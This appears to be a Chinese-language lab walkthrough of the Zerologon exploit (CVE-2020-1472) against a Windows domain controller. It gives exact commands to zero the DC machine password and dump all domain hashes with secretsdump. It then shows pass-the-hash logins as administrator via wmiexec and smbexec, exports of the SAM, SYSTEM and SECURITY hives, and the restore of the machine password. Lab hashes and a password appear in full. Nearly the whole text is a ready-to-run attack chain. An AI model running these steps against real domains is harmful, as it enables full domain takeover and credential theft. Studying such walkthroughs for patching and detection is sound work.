1、条件
Windows Server 2008 R2 for x64-based Systems Service Pack 1Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)Windows Server 2012Windows Server 2012 (Server Core installation)Windows Server 2012 R2Windows Server 2012 R2 (Server Core installation)Windows Server 2016Windows Server 2016 (Server Core installation)Windows Server 2019Windows Server 2019 (Server Core installation)Windows Server, version 1903 (Server Core installation)Windows Server, version 1909 (Server Core installation)Windows Server, version 2004 (Server Core installation)
https://github.com/dirkjanm/CVE-2020-1472
需要安装impacket-master
python3 setup.py install
需要开启135端口
2、置空密码
192.168.6.135——普通域主机
192.168.6.139——域控 WIN-1UUF7R7SRLA
以及一台真机——攻击机(全场操作在真机上操作)
python3 cve-2020-1472-exploit.py DC_HOSTNAME DC_IP
python3 cve-2020-1472-exploit.py WIN-1UUF7R7SRLA 192.168.6.139 
出现如上提示,需要卸载掉Impacket,然后重装
Error: module ‘impacket.dcerpc.v5.nrpc’ has
删掉Impacket
python3 -m pip uninstall impacket
python3 cve-2020-1472-exploit.py WIN-1UUF7R7SRLA 192.168.6.139
置空机器密码成功
3、导出hash
此时使用$——机器账户 nopass去连接域控
python3 secretsdump.py WIN-1UUF7R7SRLA$@192.168.6.139 -just-dc -no-pass
4、使用hash进行连接
python3 wmiexec.py -hashes aaad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e administrator@192.168.6.139
成功获取域控权限
之后我们就可以直接使用administrator——hash登录,也可以用机器密码为空登录
smbexec.exe -hashes :47bf8039a8506cd67c524a03ff84ba4e ice/administrator@192.168.6.139
5、导出注册表凭据:
reg save HKLM\SYSTEM system.savereg save HKLM\SAM sam.savereg save HKLM\SECURITY security.saveget system.saveget sam.saveget security.savedel /f system.savedel /f sam.savedel /f security.save
这里我get有问题,实际场景可以rdp登录上去或者pth-rdp的方式去连接
如果可以解出明文密码,则使用wmihacker去download
WMIHACKER.vbs /download 192.168.6.139 administrator Aa123456 C:\ C:\system.save
6、还原机器密码
python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
成功解密出机器密码
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d927c303e450441326a5b35e98b50ceb
使用脚本还原密码
python3 restorepassword.py iceice.com/WIN-1UUF7R7SRLA@WIN-1UUF7R7SRLA -target-ip 192.168.6.139 -hexpass aad3b435b51404eeaad3b435b51404ee:d927c303e450441326a5b35e98b50ceb
下面脚本的WIN-1UUF7R7SRLA是域控机器名
python3 reinstall_original_pw.py WIN-1UUF7R7SRLA 192.168.6.139 d927c303e450441326a5b35e98b50ceb
这个成功了
7、检测是否还原密码成功:
python3 secretsdump.py WIN-1UUF7R7SRLA$@192.168.6.139 -just-dc -no-pass
再跑一次空密码,如果没有返回dcsync hash密码即还原成功

